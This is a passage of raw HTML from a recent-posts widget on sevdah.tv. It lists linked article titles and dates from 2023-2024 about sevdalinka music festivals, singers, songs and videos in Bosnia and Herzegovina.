			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" 